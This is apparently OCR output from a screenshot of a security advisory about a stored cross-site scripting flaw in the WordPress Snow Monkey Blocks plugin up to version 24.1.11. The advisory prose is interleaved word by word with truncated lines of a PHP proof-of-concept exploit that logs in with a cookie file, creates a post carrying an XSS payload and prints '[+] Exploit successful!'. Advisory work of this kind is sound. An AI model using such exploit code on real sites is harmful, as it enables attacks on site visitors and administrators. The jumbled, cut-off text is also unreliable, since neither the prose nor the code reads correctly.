
]
)
;
Who is affected by this
curl_setopt
(
$ch
,
CURLOPT_COOKIEFILE
,
'/tmp/co
vulnerability?
$post_response
=
curl_exec
(
$ch
)
;
$http_code
Identifying impacted users
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
curl_close
(
$ch
)
;
Any WordPress site using the
if
(
$http_code
===
201
)
{
Snow Monkey Blocks plugin
$post_data
=
json_decode
(
$post_response
,
version 24.1.11 or earlier is
echo
'[+] Exploit successful! Post ID: '
vulnerable. Specifically,
echo
'[+] View the post: '
.
$post_data
[
'
echo
'[+] The XSS payload will execute wh
authenticated users with
}
else
{
Contributor-level access or
echo
'[-] Failed to create post. HTTP sta
higher can exploit this
echo
'[-] Response: '
.
$post_response
.
}
vulnerability.
// Clean up cookie file
How can I check if my site
unlink
(
'/tmp/cookies.txt'
)
;
is vulnerable?
Steps to verify vulnerability